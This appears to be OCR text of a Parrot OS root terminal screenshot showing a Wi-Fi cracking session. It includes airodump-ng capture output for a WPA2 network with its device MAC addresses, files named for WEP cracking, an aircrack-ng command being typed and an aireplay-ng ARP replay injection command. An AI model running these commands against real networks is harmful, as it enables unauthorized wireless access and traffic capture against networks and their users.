 Applications Places System Thu Jun 17, 12:13
ls --color=auto - Parrot Terminal (as superuser)
ls --color=auto - Parrot Terminal 134x35
CH 11 ][ Elapsed: 8 mins ][ 2021-06-17 12:11
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
30:B5:C2:E9:F1:74 -51 100 4814 99932 299 11 270 WPA2 CCMP PSK One plus
BSSID STATION PWR Rate Lost Frames Notes Probes
30:B5:C2:E9:F1:74 7A:9F:A3:72:C7:82 -56 11e- 1e 0 3003
30:B5:C2:E9:F1:74 DC:B7:2E:2A:94:52 -82 1e- 1e 0 548
30:B5:C2:E9:F1:74 E4:58:E7:E0:4F:2F -84 5e- 1e 0 214
30:B5:C2:E9:F1:74 92:8A:22:98:E2:24 -86 5e- 1e 0 97940
30:B5:C2:E9:F1:74 0C:B5:27:A6:46:9D -88 11e- 1e 0 1103
Quitting...
┌─[root@parrot]─[/home/user]
└──╼ #ls
Desktop Downloads Pictures replay_arp-0617-121010.cap Videos WEPcrack-01.csv WEPcrack-01.kismet.netxml
Documents Music Public Templates WEPcrack-01.cap WEPcrack-01.kismet.csv WEPcrack-01.log.csv
┌─[root@parrot]─[/home/user]
└──╼ #aircrack-ng WEPcrack-01.
Menu ls --color=auto - Parrot... aireplay-ng -3 -b 30:B5...